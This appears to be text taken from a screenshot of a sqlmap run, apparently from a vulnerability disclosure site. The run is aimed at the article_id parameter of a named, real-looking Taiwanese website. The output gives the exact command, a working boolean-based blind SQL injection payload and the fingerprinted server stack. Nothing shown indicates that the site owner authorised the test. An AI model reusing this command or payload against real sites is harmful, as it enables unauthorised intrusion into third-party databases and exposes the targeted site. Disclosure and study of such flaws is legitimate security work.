 C:\Python27\sqlmap>python sqlmap.py -u http://www.c-c-chen.com.tw/medical_serv_l
ist.php?article_id=2
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:32:13
[09:32:14] [INFO] resuming back-end DBMS 'mysql'
[09:32:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: article_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: article_id=2' AND 2822=2822 AND 'JICm'='JICm
---
[09:32:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org